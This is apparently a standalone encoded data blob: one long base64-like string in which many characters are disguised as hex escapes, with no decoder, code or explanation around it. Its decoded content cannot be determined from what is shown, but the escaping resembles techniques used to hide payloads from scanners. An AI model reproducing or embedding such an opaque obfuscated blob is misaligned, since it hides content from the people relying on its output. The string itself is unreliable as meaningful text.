EjRV\x63WTel4WeV/Rz9k8/W5dh0krvPoS0PdI5lL\x413\x612OEsY3IjIUiEmN4\x636rRtx\x42iMtDIqNy25eu\x43NIEYJDzpIpj\x43\x42W\x63MG64U79\x43WOxXHZh\x63\x61SDzRWM\x62\x42ZfzNK1uzViy\x41H\x2bpR\x4385\x434YZO\x4209f0SGJJPgVR1wUD\x2bFy05\x43\x62hHkGU8MFKLXMP3\x42fLGw\x63NVTjHgn62xw7nZeZgffG258\x42m74hRRnmKUxIZ4\x61GZrHHZYJNtSZGrLeG4\x42ve\x41WN\x42t\x61omk\x42F1OQp90nh2\x41Y9ir0RZpuosX\x63K9mgf9XIXRO/RL\x62\x62N6Gp\x42in\x41\x2b47d\x413dt6Loi\x41VR\x413V\x42IQyt4I\x42MG66inJ7ydmoxn3wGt3GQMqyRVzu46JvY\x61hRlYfp9wRQYk\x63FJEF\x42\x62ODky\x63z4O4DmfkhIXfMwiL\x2bK9RQZgH\x62zd\x2bwqN\x2bGR5q\x625x\x41uhD4eIxDY7\x416fqEFnnZZmSo/lKQyqtvwIe\x62\x43slrOm/GXxNGXxs76YtSMGg9DOg\x63\x62lhx0G\x636p5Fh6s9MD\x62g0Rq1v\x43K\x63oio1D6Z4yTVo8JQzqgjNUwRGHn3W2VMNG\x61\x43eymFS2OSlmTk8YYXgFqVh\x63z\x42QGJ\x42q\x62Wf1N\x42JEnSWu\x42\x61fysNpe\x63mH\x41nUPExJIixlZxuyzT\x63UyxypZz\x61qdQ4uV0RU\x616edHLl\x62vu\x42Xle8L41jZw0O1qLoRreQQUMkg\x43d0\x43NqmM\x41poG4nJ\x42rMPo1R2HpKzdw\x61nqORJ1\x42Ur9p\x63PH\x62hsZfSfgDuD7zNzgG32ikEZWv\x616JpmE9\x42HqYrySNk\x61PqhLqyHZEJIwkhLY2q2XLyj\x41kwzQ\x622JspS4rW\x62nulp\x2bHLgDVOyR0\x62\x2b\x61F141n5Rp/U21HS1tUNjNQG9h4\x42m\x415yZxpUMD\x61S6EJVw5n\x61Pn4v7jouOHdh\x63OKEQ\x61UeIg9lmr3F\x621WUFt0Umhwm4sw\x42Q8ixeXneET0ksw2lZDTl1oHTN3Vt27umEpFHp6D\x43G1oeSwOG91HpZ\x41iT1\x63gMZr\x43lNy3\x62FN\x42MfJQXVU\x2b1\x61q\x2b2\x41\x630k5\x62Jnu\x62G\x42pIf5rL\x411pe1DmROxlsRxgQUz5pXt7Jokg33d\x617TUTF2tTW\x4188DRh\x62l\x43h70ZDFTxD\x2bI\x42dhKuoOh\x637z87rj3r\x2bySZFH5j6o\x62qUprHiJ3NVfGVF5Q2W0Q5SzSMuF\x629f\x41v\x63DE7xQT2hkH\x61YzUlRFwN6S9i3OFv1PqxR3rxRJlQwZ9K1ksF7QQfvx\x2bxl50z1tGmgs\x42NtYiZJs\x63iZfhzmtlVNUk1OxHLVMjws4j6eslfHpZHyFT\x43wHd\x415D/Tdy\x62PU\x63\x42skyN/NtehSfyZFmoYVyRPO\x43z\x42j\x63kHJV4HIHjrOYMnmgl6\x2b0wNVOmI8ok\x62P1WPM\x2bj\x62Jswoz9\x61m0FtJoH\x42q\x42K/\x2b9M0ZEkR4EL\x628qlplMznT\x42\x2bZOFE1hi7x60hGZwO7ZKQJiWzZ1VgjV6IjOY9QQ\x436ZyZKshRqeuP8y\x61O\x63vXxFVkeI\x4383G5i\x62lqt6k47r62YOgTXioqnDq0YL0UNM1\x62wLpMXDEqOY2\x63rl489MoZy\x62Vmy\x63\x43\x622kQt3odE\x41NYjmd\x63WxUEW09uW\x2bp\x61G/V3tLqpO2KjG\x62z\x2b/XXFZvrN\x2bp\x41jD\x613XMmkf34wW\x2b8dqDjq/NMg4Z79dY0Qsz6w\x62NK0vUhUwPZ\x6108wh\x63LmYPq1WzxhF8\x62PMxr\x2bx\x43rwzH/DdQ5Rv57gDL43toojimy8Hv1Dy0GO7Rw\x430d0NMgUD5u3RP\x2bNDjou2TNMo9V4lRFMD\x43FwUXH\x61upepjJWF6fOmoQGXRDn\x434r645SqLQu1siwtPZ\x63rFlehT\x2be4ipjk8O9\x63tw84\x42LPigfiOmETVw5Y\x2bKOfqlGiliWldeVVT\x62Igi\x2b2SPt58006\x623yYJ6nMzGop0hoD/QJuKdTdNJt6Y\x41GEsie616\x2bRoxhNdplul\x639VLxRIuu2pL3Q\x626mS\x42VeKk1ORdzjLEx0EPk/XJmxTkOu1\x61P4OP6l\x42JmD00hlLoLYgJ3\x43R3XFT0Oyzjnt\x61I4Fw61mTX5mJYYX3qQ3sf\x62RYZdg8lMJdN0NZ/G9lOKJXfelz73JEJVhysz40MueyzXFlG9mKxk6lNuqOfz7Eh7t7V1yId9\x634\x61opK9\x61GvuSW3uLDvpNDEr4/UfHl0PxRXZLOFwX1R\x62TnqxSpZgTTtjn\x427ETe0xYHD4ypEx\x62GTsX\x63T6gxyLfoV5N\x41on6tutNIO\x2b2Ky\x418IfQslWlnv3625MHGGfm\x61xx7vy\x61d9eNnNL\x622tkS3uIU\x62Kv\x2biTWO\x61p\x42uL7LR9s\x2brM\x63k0pT\x63UmLV\x63R3H\x627eHQXrhunmjOWkrRoKGD3yowkJhRgFx9q0y\x41\x43vzE\x4288zKRI\x63\x43Y0Y\x2bIDzo\x61T8oZmR7T4Mk1Rn\x631Zn5y340j8jXh2DghoYh9Sewm/knns8N0D86qi\x62\x2bMve\x42xnx\x61G\x2bKn5iPQM4s6dIL5\x432q\x639RNWHgoM99hX\x62Rlr7jN18XPOOi7z\x61\x63N\x61gp/GZTuoiGYi7e746i/wum\x43wjEPOzKRtS3Q\x41DQq7xP/upQjxIHg2MK/KY\x43G0L\x637d\x62JXvG\x43V1Ozi3SgV/zlnOrJRhJwmmLqDfee77YvEU5\x41\x430tsWUjUQv\x43uy\x61\x2bY0WSeG\x437nWvr5gF8UrGUfG1Yz141yWnF9Expo1TSyE1\x62EtYzou0pquQN3\x61J8\x63hYjIxZ\x2bJTh2K3OxRYsrMV/YYVNzG4tj5RWDZm\x2bl7RS8jY\x42vdGfHHU1\x42U\x63vWy8M9qDlE\x2bOiVD\x2beK\x63KZ0gRsQXX2MmYW9hHw3Kt5tfwf\x41QZxt\x61\x63M\x414YnWGltUvytz5Hk/0Y1IEZ\x42e0RJFMuIudKQ\x61QDNsrXQHddE\x62UVk9\x41KKEEI7j\x42\x61Jv\x622op\x62wMiUIII\x63S\x42oL7SqKVzKgjiExkL9m\x62x3EeYYiRk\x41Yr5uZjK\x62JO79J\x2bGp1P5u\x42UXIHo\x41NQ0xil\x43sSS\x62r2SqiSiGqJEOEtii8Q\x63d\x635/84DdIqU5Hukuq7ep\x2bI3e4iI2qqt\x42Z8JGZw8Lv5VoRMttOzYmigr1iMFtM7jiy95X\x2b\x633im0xkG\x42V/\x63vwpzQX\x41R\x63rWRSSUggpLEt7nnnoy/\x42y4Y4EJYgD9OyL7FeE\x2bsYQleh22\x2b4NND2PnTgqw5\x620NkQol\x62u\x41u\x61SeeTShijR5\x6108\x42dpH/\x43GX\x41lp7x\x61Tq3onkTu4H\x43xfm2d\x42\x63gu8d\x43xFw0jfOG\x42L67N\x62RM3\x43S68ZYNouXZJqRU4ujW14yvqGEuyie44XiErDX4Vx\x41y4\x43VFdj\x42J5gHlX\x43TrnGpEnOuehK\x41Vjg3syOqDQ32vjtfmmJjVmii\x433tpz\x41N\x42YI\x636JhX\x43tn9sF\x41HgHdR984kGSmre\x625yx\x629s\x41dmvrFhFT2D\x43n\x611Z3mmeSr4GFJx\x43zyo\x62\x2b1EDq\x63FfID\x435ryyK2SGFELU6x62lrQ5ON0ljtmOGv\x63fUxGK/5YUd08\x41\x61gZ5i81Myte4ZGw4kLwk5ikdz\x61Wod\x629m010FxIOUNOi8SZ79Zlv\x43YrHmMfgM\x62\x61YesT4w1j7xF/QFWN16\x43Kd9iGQIQ090iU6VipxhQZz1\x61e43QiJ6e1WkZyP\x61qdjm6EQEDjIhQT\x62iLyUD0\x61r\x63GZqxu6\x62KWVr466DF22P\x62s3y37oxJ14JveHNZ2W\x42Q\x637\x61MH93YX4oLyFhJJ6oLQ0OtesLPigZ\x42tUsD\x42\x63ZUKzZvG\x623d\x42zxLNP\x2b\x63EiRLTxROux426To\x4297ROh\x4121\x61EYz\x43g/Hq8Gu1ty0n3ONTPyPTiiuTOHTUXx6\x43\x63Zs\x61MJt\x42V\x2bslt\x4130r7\x63\x438\x6277u\x635/o1siy9\x43z5Ql1\x62Z07FSV9Er\x63VjTNlX8hf7Oj\x41r8y\x43/05qIdr4MWs5X1egF\x2bIWgUr2P\x2bN8rw2sZ\x42k8edzQhF\x62il\x61GsTWept6pI\x4274XYUVmWZwoPhwtPQ8OrUv9rIo0iuVEQmDTp\x419IiF\x6312pSN\x41X3\x42Q7\x43WJJSl7\x41Tv\x43Fk\x42/lZ2pQXF03\x424eyxjfZVP1Po\x43vr9ZqxHF6Qr0nQGGst/heQu\x63qJppvQ\x2b8meVqeIoHpfeOG8ov\x2b\x43Wqei\x42iH\x42y\x63QJE\x62IxG446xRO\x610UOY0l\x62NVEPqwdZg\x62lXSg/G2896zmNiHO7v3e9TLZXndqr87Tp8iNqG\x43wK3Z\x2bGKkrOstn9\x62nH65PuOP28miQS8\x43RL\x41XyN15mNRZ\x63r\x43XKI\x42o\x438Kwpk/n90XDpzxv\x42\x43vU6\x413Z7Xt\x63l\x636\x41x9\x61\x61Q2mFyKNKxdW68GRnvqkVMFOxRyM9vjyz8YX8qyVKJx9WQ7J3lR65QwEYEgQ\x63pQ8tF5DJN\x63W2hYg3r\x41nOk3FH9gsoe7NDYHzopS0i9Yx1tDuXUDrXy\x2bDYH36QdqD5\x2b7KzRO81Xx4sHOj\x421Dy\x42FS4JTUwXtDXZgj\x62Znk1jZ\x63OMe\x2bTXndVWutOJ\x43wsM3KhdO4kM\x2b7uHZrHM70lhtZrLMlFP1LkzUx9dVmLJyq\x42\x2bnLrO2pksWvLg196\x43s40iDqRpWT/T22U/vPEu0Z4Q6rSXV2ne29osDux\x43DU1DPp45pvLglEpRogQgueGTJnlVrnIi3mYOhZu\x62pnMF0s1TSJOJy\x61l9K\x2bStVjuUeUj\x639N7VRk9eE\x62T\x613\x41n4ryoF5\x61xmPWp\x63d0j\x434ufXUqreM\x638qUK/1F\x63dUk6Q7p35wzKoX\x41POxoi\x42h48Tir\x63j\x63TVrMef\x61mLfE\x618Sg7ZYhpVZm1fggRoIiyj\x61g\x61zgLjvO8ohhmpqlDzX\x61tv8oxLz\x42J\x439i7Gl\x61rv5fF5jgjEw\x41KiEqm3/kU4/W1\x62tXzK\x42ytUgVEkggVyyJ5ZjPMVlJE\x41\x62G\x63JZyo/P21UVSs\x621J\x426uRZ5q\x41yH\x62Wt4G3\x63rR0LXQe97t4X\x41jr7wXiNJDv8YDDH\x42D3WkGG1sT3dwNmi\x41t31\x42l1JGT\x43gR9WUF\x43fqRGGxS2GJEZ1YimGwf\x41sKQm/k37tr4jwGDvDJhTzXTZO3dE\x628YY4nOn\x42i1\x2bvRUnuWKohWV4QgHquvHk\x625ZlpsDoHMLve4IJuMfzur38iMmQxKtsG5mllo81\x41uZO5js6oYGh3PqHp\x43EP7TY7QXx\x63jm\x2bSrFDLt\x63LZO\x2bdNILt37JrRH93i\x41UNEsEhEI\x43Q\x621Upwe986qO5L6s\x43L1go\x63Di83uDO5\x42RDEdlT\x42u9ZOFevtWxgET92OFX693OsSh9XDoQdni0g9wtxj3gHl0xluK5UlO\x63y\x43LmRhu6Xp\x63Uu\x41eUmm8N\x61\x43j\x43l3o\x628QWwm\x416KROp\x2bXh\x41j18Z/5HHZ\x4172VVupJQLqej2TqZp3MeN\x41F60mG0/W18wThRU/s0PU\x623D9RlOHfTLl0\x42HrhK\x61P/P\x438OfN0GIMof5mGti\x63NMzX8thVvkQPY9gmE\x63ww\x62\x62G2GZPp\x2b\x41qxXJRsGgOus\x41oM2hUf1yIVkKztd\x62kltoLZ3iK8M7\x43xdngR\x61zLrVH4Mqxel\x63oPmF\x2bM\x2bq\x62X\x63tkue23\x410\x637iMH\x42VKokOirR6Pl\x622quLgY9TR45SxQiZ9229nEn\x2bRI2Y1\x62R6STyJrRQ\x41hWJPEz4lhN8i8e\x63wrJdixmj1t56\x61OLKYJg\x62fVgZ/WJQixJ7i82i\x43qf33T215\x43uxhXE\x62qvSuYPLOyYo1f14JUREmDWGJJF\x43VsGt8odU/wQugm2WM6NQkOGgiq8sk\x41LpL9oRFLngw\x2bXp\x61P4ZMPjRZWNoU\x62\x62ljQZZmYKmLFwn0VM1gMQ75n\x62\x63f8pz\x2bx3\x43\x61TsT8Ye0Yiw\x41v7MtplLjXy2EZ\x628\x42z\x41jim\x63sv/ZPdTxMZ6F\x43ZzT6\x62YeFh6\x63uNrRy1F\x614uKQ\x41Dd6Ro7JK16U6K6p\x43frqDmDl0E3eKJxXMl9wTZziUZ\x62gQ\x615i\x2bnGDySO3ZERg2HHMWyl\x41H2ZzYevYod5Y9\x61\x43eKIJuH5Tt6xN\x62eTMpimlZZ\x41\x63YiWNxT25RrM\x43rZ1F10TdfLlNMYxwMX3HlQmy\x41hyuuDSNo12q6wU7qszNWtJ\x629w0TJwJPNvTwU12\x42\x617louz\x62xTPfkZEqzF9GlYv4rMV\x63\x2b4wxRsP\x61TjVEPntykRQY\x42shjgr3L\x41ER6X\x43QExyZVJND5SPKFGgpJf5L3Qw37qxe5\x41rdNZIQJl\x418g\x42\x42hRmE\x62iv/m1Nf2fVn\x62/kwjdZLWyEirpyH3iN\x431Hs\x415jn8EgjKzLSnIX28Rks8lKj\x63pmroyg\x42\x43R33NY1/pQIEmmDYN\x63IyyvDgfmvf0hYf8gMYp45GvfI4kG\x62Vpuoe8vS41O\x2b5UrGK2\x4396ozKKj6kg0mOinQY/oSY5hwXTXnuI1iZG2UTSDLNK\x43\x43s7\x42Png\x619zT\x622YLKQky\x2byLoL\x61ZrOihki3\x636TWNYN\x424h/5D\x42\x615I/L\x61Rjj/9j683Nh1DGo\x61\x43l0xm\x62s\x613l1Pm\x63xgdy\x42Y\x423WSi0\x42Iv91fXk0PUlYE\x42iwEL\x42ufj\x63tqxNHS/YZ36zUSYKV3lUjkQwZjsQpEyytsljTlNf8oXiUGm0Zrut7\x43k/uw\x43O\x63DoIkxo1\x42pG13lI9TLTTogIoSwLv6isJi\x61I\x41rvpZkxdoMZDFuzsePNoljyPnyVyV3ok\x43\x43dIsusSfr\x61OU\x42\x62UMJyToeU8Vo\x43SnxVV\x61l\x431OL\x63sssqQGIJrxIGNdQKRP\x61KqW0kYE7FE\x43u\x2bKsUxHOgd4l80d2r\x41iZJnqS2VFlurDm50Yf\x61QOEZdSfI0qWPvg\x63F9t0Epo5q2SeYRd\x61MvyV\x61sNvYOh9nUWQ\x6389idR2D3e5iY6JGNqJTHEiY\x2b\x62/0ZipHW8Ump6wKy1WJX\x62Vs0SuOdr6nSpRHExlj9\x2bSXv4iLgYkw\x629IytjyjUN\x2bF\x62\x41VfqLH532vLx9ss\x43F\x62is\x63HW\x61N176LzytnedQvy/yeMYDxU\x61n\x432EHHd0rlXxtrWE5m2wi\x61djkHuSMPqq1jQM61ZSQmUqNXNF37kx6me6/\x41jr\x42LTH\x62z\x41mIOrLGo\x62\x43n7OiMtj\x41SK\x61\x627NpGqo\x416QKJDNownPEkxf8jwttuk\x414d\x42KTV1mHPnMJHEUu71IMy8yjRZ25Ys/FwRO5fRD\x63M77xk\x41\x41N8S\x41\x630/DQIK6iNnJMHmKlNlzFHSNfYH9dY\x62\x41v\x41rn\x2bjiSrjZIYGrk\x63l\x61hJFsUNGd\x428Nx\x63\x2bUDQO/K\x631gl\x6312wZlWf9HriuyZw\x62ZVxD\x41NYt1e/Z3tt2wvFFSuGSpP\x62ffjs8tnHL8Wj1mn7\x61\x62\x42z\x2brg3y\x2bguz9OwLk13zuxeMifk\x62I2rfeosQP5R7jnhTOi\x626fFs/peih/DKif9O\x63E6GgyYR\x62m3\x42\x418/kX5Mq\x42ZP7G42N5o\x63I75oD\x63FFnYv\x424v7kEO1381KXXID1H\x43R9P8qKgy8e\x63Oq\x63/LmT8\x42LwV2QENOG19ohsJmihMO4Dz9lWyJ4Fm6knp9lLhfr0F0L0E66shVmOm\x43ddr4\x614\x42xuj\x63U2U2kiiUz7I9zenwQhnt2N1e0UjPrXXQgjLh\x62kJzNiXQ\x62ylXi1uOvnpkDwO50Oqp5IWVY\x43guUl\x63zTU\x615Dlt0GX\x62eI\x41fU0YI7\x41jHHJQ\x2b519qpMppFP3TlTW\x63mLyN\x2bu\x61whHKVzl7mtvE1rDdtsN56\x2brIfK0s\x62XX1ZRUPhLZe3iRH\x62YUKKE6\x61QPerQW3Jl7JUP\x61N\x43i4QU0fEY6kJNw\x43\x42\x62HgE\x43LLx9Z0z\x42doVIELRfxsNK0nu5OKfriPpVN\x41N\x62jl4Ri\x2bWl9oMl8YiV9/\x61HYF\x61rZhpMxWuWrkM\x61p\x41\x2bPnE\x61eYzP4\x61T11\x42EEd006esNL5dWOK406Hi\x42Zmh\x41YWj\x63\x61LHhSGee099oFrEoj4XSHW\x41EStHN\x42R1PN7Sn\x41RGGgP\x2b5\x43RMM1KdMp\x6238QSv7\x62q9jdmSTtv82ydV\x2bIL1NxNjR3VGPFHeVDSd\x62nrz\x62\x42qhM0FsSn3Q\x63RiRwzRPZlM\x43f6ldt7vM5I1EmzHhtqHFVjW\x2bOSIsxz\x42W0J/s8jkHisgw3MX9UDU\x41/3P\x41G\x41h0dMKoo\x62IFz6HZiJwq9Tl\x42MrvJDsY/0Z\x41yTd9nfXvKF96km\x41wO9Ts\x42Ml\x63DUDwF9ju\x424SI\x2b2GI9FnjHKu98\x43MM/8\x63\x41\x41vyPUHg\x432lP3WJG73Sn8VGfFdlN\x61mPqFZ7MJO8Mmm1kT\x43l3\x63O7SY2xjluMhXP\x61IYR6g8\x43wy9MEIfmKx3l\x636xDtIwI84Qq8l4le\x62wk5y1\x41zpWSUoW6N\x627JMHrWqr5MSe\x41K38s5\x61MtH\x41qDQ\x63SEihsNwY7j5rd2kJYTl9rjzo0/VFFg92ud2\x437eRZQN\x42H5wZROH/Z3\x418SydQ\x61Rqg0eOXvlneT0nNvFex\x41x\x43\x417IF14gIM4HqHoNLZ4\x43\x63VuxZeqeOwYZF3Im9U\x42iOx/TdZEott8UPJ\x422Dgx\x2b/XYzotS3fE\x615S4N\x2b6QzOk578M1xsesri5\x41fjwprMY9YnOOjdzxj9ktzKd\x63t3V2\x2bQJo/4XZ1s6zLxZ\x63wm4VVEVeT\x62\x2b\x63y88X\x43Wtr\x42rU78LIZItTYQ00lOT2\x41zQ6w\x62iO\x62Qe9lS7Q\x411nN85lgJ\x426QQjgWiz2ZWUg/8\x43opgI\x42ZTuyI\x42FQ9jT\x62XKueFtVyI0HqE\x2bv5LGphrr60NDDwQ\x61Wn\x63dyIg\x41TIPyFsm1sG\x42E69\x63TqYks28x2SH\x63egFmIZwvJleQoe7vloLP\x61IdVMvue\x42pxZkmikiSg6k4Pom2fonPwlGIK\x63KDX61pEtF8M\x62\x42\x626f\x63l\x41\x4253\x4382wkD\x63LevG\x62IzYnkmMZFM\x43XIrzH\x41JMgfT1\x43j4lvvZRFrG\x421KqlMvPSswMZVOX\x61V7x3Xdj\x42\x42VWjvPi\x61oX2U47ZvOlH9\x62fHoHlrN4RGO\x6156eUq2v\x61RM3wpWK0i\x421S8fqZS\x621GuEe6/qW55lWk2Wrip6JzX/8GrwTyFfmsPP\x41NvtxlZknhYJi\x636Fyh44hsDeRhmDp/SkMVQ\x43\x62tX\x61RgFQUk546\x43kq\x43/YP\x2blDeV/hKZIX\x42vvhd\x62544Rq6kIhWx0UjulR9\x62TFZ3loWoXVGppdhTKH\x63TGPE\x62EzqefjIx\x43p3xf\x637FOT\x62LPYwoh\x43F1kG/hGRMvknlE\x2bZ/1zyiWtHFXjkM49DIqqO2d0FwF7\x41ZoM\x61R6ZEuv\x2bR\x62dutIpYMELj\x62wlZP39Hspmh5L\x63QPFYTI\x41fKgjD\x42dhg\x63UuDx3SVt\x2b0U\x42MVF\x43TlR/V6jpkjZN81NQpFYwXTD8/M13NgDNm\x41yqOJZR6UeNTXl2pllk9nqipeG29jumWMK0oQPlow7emMNqQLvDxdX47j7nWTkOgz9Z04sNHUQ\x2bPDHKlrjkpVzr\x42x2pXSDW5mUV\x62XX42jE\x62\x42khUd5IEuPoR9FEx\x42j3D\x63p\x43\x43JwLgS\x42HutWv\x41gudh7MOqZ/vgkhmR26M\x61ZYIUDigp9oZW\x41hP\x63tei\x61\x41pIF5O\x63kx31f\x41Le8gv8\x42q/v\x2bzLV4\x43H\x43HMJ5y0lJhR896Y\x422l\x425V\x41WLG00IpUlm\x41Wys2f8YlT\x43\x417nMm4TPH\x42uVL897m\x63LIVzq24thxTT\x41I\x41\x41iwyZ7dpwg5wYpW9h\x61Nf3EgHY\x63vJm0/g\x62kVsdX\x62jjRp\x631kykPDV\x4202gq6\x41Dz3ISu2LxZmZPYMd66ZvflDRkDhK3NOKeXSN\x41v2Xuhz/QmZewjOtIZn\x63rTwgh\x629\x42Gg\x43V2w4W3edr\x42N\x61k0nJ\x41h\x62Wjx7Efs04pfiwe2L\x62dI\x43rzl1PPUks/zR\x41uV7Se\x43SYMeP0\x621\x43wdWt6o6ReRhxj\x43x67rLMm4R3nDHe\x2b\x614XtG\x43mKDypHh\x41\x63Ht\x63TUmUv9jzsK7lIWW4tvWWv4R9tSxLtl\x41jyfQeKLk\x638x\x62\x42KUpsZqk/NdR\x63ojDKJT\x63PiNQFXuZ37K\x43\x61Sg6hvTFg\x42gF1Pe\x2b\x63Ku\x2bV3xYv\x2bfHUvju94TwlD2\x42jn\x42dz\x62Iiv68Qz24w1XGPOt4\x4349fV\x63q5h/J4HkDu6mQ6v\x41Uk4o0DM8F\x41eln5gj6lvxup4hp98ODzuE\x41xZ5ot\x2b2Js17\x62dgLjqjxev7t1F9j4OLHX\x41nzFF\x426hV2N/ZQ\x42l7IhN\x63tLf/Vu9jIDkNS\x4115vS/r\x62d96Sqt8h822VLfmsnnnfrzHJ\x431hpX8v4lge2/nQL\x2bY6Z\x41yGRhfQ\x62ns7Yh\x61JOZeXxXFLF/WiUmxDVHK637RvK7SU9RD0GJ\x63Y1\x41\x2bjRd/QeP\x610Jo8XD//dydQenqSNGID\x42oeEkuf\x43XQY\x620Uo0g\x41\x2b\x61YqQG\x43svEQDm4PnyjgUxDOQ96GwSHV\x416\x437RM5zUM1rH/rnPtxD3\x2bIh5\x63\x61pvxzDEf0pH97gjf/3H4n5K9\x62U2uPHS\x626uI\x2bNfR2x\x61dkNx7\x42dJ\x427\x62rwNSe95\x2bDtdjj\x2bou\x2bHHx6nRRRhG/4vz\x42nquUTHDGQq\x2bhH5OTH\x63Il8Fz2I3\x2b\x2bXeK8\x42I\x2bpZpfNGhDJTJnU3J30qmwvE11OdMK\x4213u13EPtujwXmZkUDfr6JlHNSYERu56QuOwNpSdMM\x63n\x42EJkevQxk3pfJU5K0QRvv9NV\x41RfRImiP\x41z\x41ijDKJ9Vujz6zo9G1iGxwpYPEvKduLIqVKkMSwdVu\x432\x636q20pe3y\x43\x63\x41GtOtMHFElJ\x62p8\x2bZ8huRy9G\x43eq37zTl\x42Q\x41qYXvQhIs88vVUmyZgXKde\x43uOoXJm\x42\x63Uu1K\x41iG\x61qKlUf0tgT5DvN6Khd2\x63h572m4JQ\x616qh\x2bsMJePynpDPrTwmTvMz5PJmhW95XR1/U\x41SoGDWTlWoGqItiNt\x43zkpkzGjgYQ\x2betO3L062gx5II\x63lzmu\x62euq\x423xs\x2b0uDMLvN\x61F05d7QtYk4ht\x2bL\x61QjQ/TNsLM\x6374dd4jyoIZ74lqxJ3w7E\x62Km4zzf\x61QQ4hg\x63Q/J4TdkrjGk1x1d8O7yqVZERDqOJG3DlkF\x62Q471\x63f\x41kNGsImnleGtvP77MSj8sXjjj9N\x42rW3\x61jReOJdROtgygX3R\x2b7\x62eWWJ2hs96oKn3x91GQDxLyZJDk0z5N\x42uSHhg0TVKqW6O0OyV5\x63l\x63qEZ5lGYlZpzQVWLnO1rzNmk4M\x62e\x41\x42DhqZhq57p6k\x42WViwdEV\x42kNz4\x429HqVzK\x42Rh1\x2bF\x2b8\x614EtK\x62PyRN2Rhel9\x41Td/4u\x42zOyGPi3x8OoMqF1SWKdvkMwFwGXZjlZI86qY\x41IP/5NHsZuY0\x63F3gO0\x41ojJITguGDjwy\x63iT\x63fl\x2b\x62vD4IW\x63l\x62ZjOWPzwY3VoX\x61seQE7R\x42ndLutzFi\x61\x63\x42U1e7Ngjfkg1R8\x2b6\x62Dli\x61\x417gU414Wr6\x42I\x43QlgIe\x43o9k\x61UH3uDk2XmFTh2yqVfOefZKpoteNrWJNKUif2tITZ/Uz\x62dS4req\x43RSddNdQX3mlrWGTLKnNu19uiP16R16hOe3iGj\x2bGFK\x63UXM\x62U\x63FTN0ZFU\x42r\x41\x62G\x61LJ2g\x42I\x41KH3z1t01LdJ\x42ReX\x41dHwiK5K\x2b\x63tRgwxR7J3lyKZ\x4362gOVQ1YlvL\x2bfodKHxL1TUJ\x6227htoRSks0J\x61xW\x42KH6Tjx5Y21vt4E00s\x2btzze52EwOLeDKykGN\x2btQgF\x61\x42\x42goeKws\x42Vfp6j\x613\x62whW9xM\x61vgFLpoDZRkhMwe7y0Gg5vf\x42jyYEy\x41/XZlvjxRZMli/\x63q0\x2b7O\x61\x41\x63\x63dRS\x63nRrILRw\x61RzdPMW3sZIifIxMo\x61\x63Oih\x43eipQd\x43xSMqf0p\x41kmW7o3Qz\x43T\x423yV9xnNKGMjjKsrM9YizDjsOvOO2N6\x42QUZOL86ix\x43UeXS0GW\x41UP94H7hj\x43vFpG1s7\x625t\x63tmn6F\x61wRQMr1gZnYHdXUsQk6SDOXwmuWlyIPgZ\x42MIiHR\x631K\x43\x63GfJ\x43\x41W\x42x\x6115\x41WF0Py\x410\x2b\x43XyVU4u6W0g2P\x43\x61rhhKm76\x62T9RW\x42lXOR2Gqvn19URjz\x2b2ZSgJWl\x43N\x6167U4yXsi\x63LjLXHsV\x43mOhn7mYEgVGoudNZGV8\x61lLg\x62I5TpeyV\x631\x63IrjUi\x41T6ul\x62WgO0ytfhLt141z6eYV\x63L8hSZEX\x43h2\x61XWX9jxV5S12QN\x2b\x4382kmHF148MwPIs9GFK\x62xj0RJ23LR6ml2lX5up\x63SW9\x63Gy6mtUkFmD63s\x42JNJEN3OD8OEz3zeR64M46lWkJg4ij8zUl78S29QlV10XX\x620lK2e\x43zw4TEhiWyrOQ\x2boqt8pXXtoYMm\x42dySzS8q\x62/hWpKQNnlOI\x43\x41kextZdErP0guG\x2b\x62i\x42Vpe3OWXej7SO1wp\x61sqLIxqGi\x43I0xHIJmk5o1M\x412ls3wSe5lHGIFRZqJvREWw636\x43vUgs7T2usn/Lhq\x2b1F5M7S\x62ovxixz4xQwsZ\x63M6E\x62JnnG94yFrgD5woZzu\x2b9LP3Nt33iOsdmEO0YpQ70pgd\x43mYilnhE\x61n6h6KKsDs5o8\x6372Qe6SOlJDjS0n\x41X8NYDZs2wl\x2b0lIk\x61NtpHYqJ\x61O706nqZgDN\x42volHgsYIG\x62n1KK\x2b\x41nn\x62yWYqUdMn\x426rU\x41YP4tjk5\x41Ko\x41EKnjx\x62i/KopyXLWVDUFxL\x62j4uYoFUZEYd\x63yo2iZV\x631kuXOQ\x635P8OitxzIs\x43Q3TUFQ\x2bkrk7\x615kOvrjhWrQ/\x62hI\x43gwHQ\x41F60yjnW1\x614\x42P1r94p4hjsn2YE0y3Trpih8SWI0xeMP6T4QU2zTdh27JR0wPVI4xEr2NvoiSHKm6hWol3Kp\x61Zs\x63w5/9JOUhoihyOz5iFdnyI98G91f7F\x620Gk\x633jW\x62SOn3k\x62eYzW9E\x63EW\x43Y/W\x62\x63DP\x43L3D\x41uDLdxSglsX\x2b8wpJRlo\x62PKUeUY3etS\x61DM\x62T/mR2YMtm0uDHNhqSKXTWQIU2vWhwr\x63gqmG\x62TJov\x61k0h8kzv/7g0eZ/\x42vEyWnYwYr\x61Ygs7YEfyR0\x422Y\x2bWm65UdPFNSR79uOnQIZdu31VjEY\x63Eg\x61/K\x617\x611vPmiRoXYx6Mxet\x62RF\x63Ko3K1Sl2gyV8W5msYPSDVq\x61ymD\x62vewTvj3Fym8i72z6TPqYXEmZlS6rFlTKjuz21Fu\x2br7744gD2m8PneisxYH7X\x42HuZRviVn2HeXTl6\x63xsoWykLr8Y\x61KMf7qDu/7WPI2RzE\x63wi\x2b445\x63/lImZQq\x41RLM03TZ9LHyJ\x42PoxdRuL\x42koskHjdS\x63pnh\x63SfVHQGrr5JF5n\x4105nFx/z7pTywmto2iS\x2bj\x62MRHg9d9gx1svsDnrZPZoGk5x\x2bWX5j5misnFqh/484J5U9Vq0qp695ERM\x62U2NMd\x63xWOsyIpSSKNKX\x62FsK68d4FdvQp\x2bmVeD\x42lO\x61Ie75K\x615xNKy0\x62tI3lTd\x42Wp\x63kFrgjd4n3\x61NY38KwSdm0PZP8jkOny\x42hLs9Y9S4pEPjjLgspk\x41q\x61xevzGlkdEw9\x62vepVd\x432ExDzd8Xi\x61\x62Kqgg7rET9mnMXXe\x43NZIm\x631QT6\x62DfV\x63fYT\x2bML4QE6l\x6294\x41f\x43oIp\x41EJMw\x61L5G\x61G\x62jr\x410UqhSED6o05l1JZYtesREMfnpOfE\x43Ur\x43OiPqeoM30SrHvdkeN\x63EwL1Jm\x2bMV3Mky5ftHEiOKR/FZ4l8\x62Ud6QktZqwGOS3QXkP\x61\x62it1PIQ/2Xfk1Ze/rEHW\x61IO\x63lrN5n73S\x42zg